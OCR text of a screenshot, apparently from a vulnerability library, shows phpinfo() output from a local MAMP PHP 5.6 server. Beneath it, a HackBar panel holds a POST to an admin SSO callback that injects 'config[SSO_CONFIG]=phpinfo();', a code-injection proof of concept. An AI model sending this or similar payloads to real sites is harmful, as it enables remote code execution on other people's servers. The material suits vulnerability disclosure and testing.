 PHP Version 5.6.40
System
Darwin PeideMacBook-Pro.local 20.6.0 Darwin Kernel Version 20.6.0: Mon
root:xnu-7195.141.6~3/RELEASE_X86_64 x86_64
Build Date
Sep 30 2021 12:07:56
Configure Command
'./configure' '--with-mysql=mysqlnd' '--with-gd' '--with-jpeg-dir=/Applicati
png-dir=/Applications/MAMP/Library' '--with-zlib' '--with-zlib-dir=/Applica
freetype-dir=/Applications/MAMP/Library' '--prefix=/Applications/MAMP/bin
prefix=/Applications/MAMP/bin/php/php5.6.40' '--
sysconfdir=/Applications/MAMP/bin/php/php5.6.40/conf' '--with-config-file
path=/Applications/MAMP/bin/php/php5.6.40/conf' '--enable-ftp' '--enable
bz2=/Applications/MAMP/Library' '--with-mysqli=mysqlnd' '--with-t1lib=/Ap
enable-mbstring=all' '--with-curl=/Applications/MAMP/Library' '--enable-so
with-imap=shared,/Applications/MAMP/Library/lib/imap-2007f' '--with-imap
ssl=/Applications/MAMP/Library' '--enable-soap' '--with-kerberos' '--enabl
pgsql=shared,/Applications/MAMP/Library/pg' '--enable-exif' '--with-libxml
dir=/Applications/MAMP/Library' '--with-gettext=shared,/Applications/MAM
xsl=/Applications/MAMP/Library' '--with-pdo-mysql=mysqlnd' '--with-pdo-
pgsql=shared,/Applications/MAMP/Library/pg' '--with-mcrypt=shared,/Appli
with-openssl=/Applications/MAMP/Library' '--enable-zip' '--with-iconv=/Ap
enable-opcache' '--enable-cgi' '--enable-intl' '--with-icu-dir=/Applications
tidy=shared,/Applications/MAMP/Library' '--enable-wddx' '--with-libexpat-
dir=/Applications/MAMP/Library' '--with-readline' '--with-mhash' '--disable
with-ldap' '--enable-pcntl' 'CFLAGS=-arch 'LDFLAGS=-arch 'LIBS=-lresolv'
'YACC=/Applications/MAMP/Library/bin/bison' 'CXXFLAGS=-arch
Server API
CGI/FastCGI
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/Applications/MAMP/bin/php/php5.6.40/conf
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie Cookie Editor HackTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://peiqi.com:8888/admin.php?s=/Authorize/ssoCallback
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
config[SSO_CONFIG]=phpinfo();
PeiQi文库